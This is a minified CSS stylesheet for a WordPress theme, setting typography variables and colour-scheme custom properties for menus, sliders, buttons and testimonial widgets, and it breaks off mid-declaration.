.post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_blogger .sc_blogger_filters .sc_item_filters_tabs li a{font-family:var(--theme-font-h6_font-family);font-weight:var(--theme-font-h6_font-weight);text-transform:var(--theme-font-h6_text-transform)}.sc_socials .social_item.social_item_type_names .social_name{font-family:var(--theme-font-p_font-family)}.sc_layouts_cart_items_short,.trx_addons_message_box,.single-cpt_portfolio .post-navigation .nav-links .nav-next a,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a,.audio_now_playing,.categories_list .categories_link_more,.sc_events_item_meta_locality,.sc_events_item_more_link,.sc_events_item_meta_categories a,.sc_testimonials_item_author_subtitle,.sc_item_subtitle,.sc_socials.sc_socials_icons_names .social_item .social_name,.team_member_page .team_member_position,.sc_price_simple .sc_price_item_details,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}.trx_addons_alter_text,[data-tooltip-text]:after,.sc_icons.sc_icons_simple .sc_icons_item_more_link,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.sc_testimonials_modern .sc_testimonials_item_content strong,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.slide_info .slide_number,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-progress .elementor-title,.elementor-progress-bar,.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var(--theme-font-h5_font-family)}.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-title,.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_orange,body.scheme_orange,.scheme_orange:where(.editor-styles-wrapper){--theme-color-bg_color:#F4F4F4;--theme-color-bd_color:#D9D9D9;--theme-color-text:#747577;--theme-color-text_light:#93969A;--theme-color-text_dark:#121114;--theme-color-text_link:#FE610D;--theme-color-text_hover:#F25400;--theme-color-text_link2:#0068D7;--theme-color-text_hover2:#005CBE;--theme-color-text_link3:#FDB731;--theme-color-text_hover3:#F9AB15;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#747577;--theme-color-alter_light:#93969A;--theme-color-alter_dark:#121114;--theme-color-alter_link:#FE610D;--theme-color-alter_hover:#F25400;--theme-color-alter_link2:#0068D7;--theme-color-alter_hover2:#005CBE;--theme-color-alter_link3:#FDB731;--theme-color-alter_hover3:#F9AB15;--theme-color-extra_bg_color:#121413;--theme-color-extra_bg_hover:#2B2D2C;--theme-color-extra_bd_color:#373A39;--theme-color-extra_bd_hover:#484B4A;--theme-color-extra_text:#93969A;--theme-color-extra_light:#909491;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FE610D;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#747577;--theme-color-input_light:#93969A;--theme-color-input_dark:#121114;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#121114;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(244,244,244,0);--theme-color-bg_color_02:rgba(244,244,244,0.2);--theme-color-bg_color_07:rgba(244,244,244,0.7);--theme-color-bg_color_08:rgba(244,244,244,0.8);--theme-color-bg_color_09:rgba(244,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(18,17,20,0.15);--theme-color-alter_dark_02:rgba(18,17,20,0.2);--theme-color-alter_dark_05:rgba(18,17,20,0.5);--theme-color-alter_dark_08:rgba(18,17,20,0.8);--theme-color-alter_link_02:rgba(254,97,13,0.2);--theme-color-alter_link_07:rgba(254,97,13,0.7);--theme-color-extra_bg_color_05:rgba(18,20,19,0.5);--theme-color-extra_bg_color_07:rgba(18,20,19,0.7);--theme-color-extra_link_02:rgba(254,97,13,0.2);--theme-color-extra_link_07:rgba(254,97,13,0.7);--theme-color-text_dark_003:rgba(18,17,20,0.03);--theme-color-text_dark_005:rgba(18,17,20,0.05);--theme-color-text_dark_008:rgba(18,17,20,0.08);--theme-color-text_dark_015:rgba(18,17,20,0.15);--theme-color-text_dark_02:rgba(18,17,20,0.2);--theme-color-text_dark_03:rgba(18,17,20,0.3);--theme-color-text_dark_05:rgba(18,17,20,0.5);--theme-color-text_dark_07:rgba(18,17,20,0.7);--theme-color-text_dark_08:rgba(18,17,20,0.8);--theme-color-text_link_007:rgba(254,97,13,0.07);--theme-color-text_link_02:rgba(254,97,13,0.2);--theme-color-text_link_03:rgba(254,97,13,0.3);--theme-color-text_link_04:rgba(254,97,13,0.4);--theme-color-text_link_07:rgba(254,97,13,0.7);--theme-color-text_link2_08:rgba(0,104,215,0.8);--theme-color-text_link2_007:rgba(0,104,215,0.07);--theme-color-text_link2_02:rgba(0,104,215,0.2);--theme-color-text_link2_03:rgba(0,104,215,0.3);--theme-color-text_link2_05:rgba(0,104,215,0.5);--theme-color-text_link3_007:rgba(253,183,49,0.07);--theme-color-text_link3_02:rgba(253,183,49,0.2);--theme-color-text_link3_03:rgba(253,183,49,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1f1e21;--theme-color-text_link_blend:#ff7119;--theme-color-alter_link_blend:#ff7119}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F4F4F4;--theme-color-bd_color:#D9D9D9;--theme-color-text:#615F5C;--theme-color-text_light:#949087;--theme-color-text_dark:#18171A;--theme-color-text_link:#d66738;--theme-color-text_hover:#d66738;--theme-color-text_link2:#d66738;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#615F5C;--theme-color-alter_light:#949087;--theme-color-alter_dark:#18171A;--theme-color-alter_link:#d66738;--theme-color-alter_hover:#d66738;--theme-color-alter_link2:#d66738;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#19181B;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#949087;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#d66738;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#615F5C;--theme-color-input_light:#949087;--theme-color-input_dark:#18171A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#18171A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(244,244,244,0);--theme-color-bg_color_02:rgba(244,244,244,0.2);--theme-color-bg_color_07:rgba(244,244,244,0.7);--theme-color-bg_color_08:rgba(244,244,244,0.8);--theme-color-bg_color_09:rgba(244,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(24,23,26,0.15);--theme-color-alter_dark_02:rgba(24,23,26,0.2);--theme-color-alter_dark_05:rgba(24,23,26,0.5);--theme-color-alter_dark_08:rgba(24,23,26,0.8);--theme-color-alter_link_02:rgba(214,103,56,0.2);--theme-color-alter_link_07:rgba(214,103,56,0.7);--theme-color-extra_bg_color_05:rgba(25,24,27,0.5);--theme-color-extra_bg_color_07:rgba(25,24,27,0.7);--theme-color-extra_link_02:rgba(214,103,56,0.2);--theme-color-extra_link_07:rgba(214,103,56,0.7);--theme-color-text_dark_003:rgba(24,23,26,0.03);--theme-color-text_dark_005:rgba(24,23,26,0.05);--theme-color-text_dark_008:rgba(24,23,26,0.08);--theme-color-text_dark_015:rgba(24,23,26,0.15);--theme-color-text_dark_02:rgba(24,23,26,0.2);--theme-color-text_dark_03:rgba(24,23,26,0.3);--theme-color-text_dark_05:rgba(24,23,26,0.5);--theme-color-text_dark_07:rgba(24,23,26,0.7);--theme-color-text_dark_08:rgba(24,23,26,0.8);--theme-color-text_link_007:rgba(214,103,56,0.07);--theme-color-text_link_02:rgba(214,103,56,0.2);--theme-color-text_link_03:rgba(214,103,56,0.3);--theme-color-text_link_04:rgba(214,103,56,0.4);--theme-color-text_link_07:rgba(214,103,56,0.7);--theme-color-text_link2_08:rgba(214,103,56,0.8);--theme-color-text_link2_007:rgba(214,103,56,0.07);--theme-color-text_link2_02:rgba(214,103,56,0.2);--theme-color-text_link2_03:rgba(214,103,56,0.3);--theme-color-text_link2_05:rgba(214,103,56,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242326;--theme-color-text_link_blend:#e37b46;--theme-color-alter_link_blend:#e37b46}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#0D0C0F;--theme-color-bd_color:#363537;--theme-color-text:#D6D6D8;--theme-color-text_light:#8C8B92;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#FF2020;--theme-color-text_link2:#FF4311;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#232225;--theme-color-alter_bg_hover:#2C2B2E;--theme-color-alter_bd_color:#363537;--theme-color-alter_bd_hover:#4A494B;--theme-color-alter_text:#D6D6D8;--theme-color-alter_light:#8C8B92;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#FF2020;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#19181B;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#D6D6D8;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#363537;--theme-color-input_bd_hover:#4A494B;--theme-color-input_text:#D6D6D8;--theme-color-input_light:#8C8B92;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F4F4F4;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#19181B;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#232225;--theme-color-bg_color_0:rgba(13,12,15,0);--theme-color-bg_color_02:rgba(13,12,15,0.2);--theme-color-bg_color_07:rgba(13,12,15,0.7);--theme-color-bg_color_08:rgba(13,12,15,0.8);--theme-color-bg_color_09:rgba(13,12,15,0.9);--theme-color-alter_bg_color_07:rgba(35,34,37,0.7);--theme-color-alter_bg_color_04:rgba(35,34,37,0.4);--theme-color-alter_bg_color_00:rgba(35,34,37,0);--theme-color-alter_bg_color_02:rgba(35,34,37,0.2);--theme-color-alter_bd_color_02:rgba(54,53,55,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(25,24,27,0.5);--theme-color-extra_bg_color_07:rgba(25,24,27,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(255,67,17,0.8);--theme-color-text_link2_007:rgba(255,67,17,0.07);--theme-color-text_link2_02:rgba(255,67,17,0.2);--theme-color-text_link2_03:rgba(255,67,17,0.3);--theme-color-text_link2_05:rgba(255,67,17,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(244,244,244,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(35,34,37,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D9D9D9;--theme-color-text:#615F5C;--theme-color-text_light:#949087;--theme-color-text_dark:#18171A;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#FF2020;--theme-color-text_link2:#FF4311;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#F4F4F4;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#615F5C;--theme-color-alter_light:#949087;--theme-color-alter_dark:#18171A;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#FF2020;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#19181B;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#949087;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D9D9D9;--theme-color-input_bd_hover:#C9C9C9;--theme-color-input_text:#615F5C;--theme-color-input_light:#949087;--theme-color-input_dark:#18171A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#18171A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(244,244,244,0.7);--theme-color-alter_bg_color_04:rgba(244,244,244,0.4);--theme-color-alter_bg_color_00:rgba(244,244,244,0);--theme-color-alter_bg_color_02:rgba(244,244,244,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(24,23,26,0.15);--theme-color-alter_dark_02:rgba(24,23,26,0.2);--theme-color-alter_dark_05:rgba(24,23,26,0.5);--theme-color-alter_dark_08:rgba(24,23,26,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(25,24,27,0.5);--theme-color-extra_bg_color_07:rgba(25,24,27,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(24,23,26,0.03);--theme-color-text_dark_005:rgba(24,23,26,0.05);--theme-color-text_dark_008:rgba(24,23,26,0.08);--theme-color-text_dark_015:rgba(24,23,26,0.15);--theme-color-text_dark_02:rgba(24,23,26,0.2);--theme-color-text_dark_03:rgba(24,23,26,0.3);--theme-color-text_dark_05:rgba(24,23,26,0.5);--theme-color-text_dark_07:rgba(24,23,26,0.7);--theme-color-text_dark_08:rgba(24,23,26,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(255,67,17,0.8);--theme-color-text_link2_007:rgba(255,67,17,0.07);--theme-color-text_link2_02:rgba(255,67,17,0.2);--theme-color-text_link2_03:rgba(255,67,17,0.3);--theme-color-text_link2_05:rgba(255,67,17,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.